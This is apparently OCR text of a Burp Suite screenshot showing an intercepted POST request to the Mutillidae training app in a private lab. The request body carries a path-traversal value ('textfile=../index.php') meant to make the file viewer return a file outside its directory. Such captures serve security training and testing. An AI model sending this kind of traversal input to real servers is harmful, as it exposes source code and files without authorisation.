 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.10:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
Host: 192.168.10.10
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.10/mutillidae/index.php?page=text-file-viewer.php
Cookie: showhints=1; username=admin; uid=1; PHPSESSID=opb457g03sj2tncf4gs0cf51g6;
TS0137684c=013d4924350a6c9fdce4774db06fa4a091ed5e695ca9e72eb022016c291c98fa42ff93608ab79d04335e4ae6a
9cab49af3fa9b08dab89080
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
textfile=../index.php&text-file-viewer-php-submit-button=View+File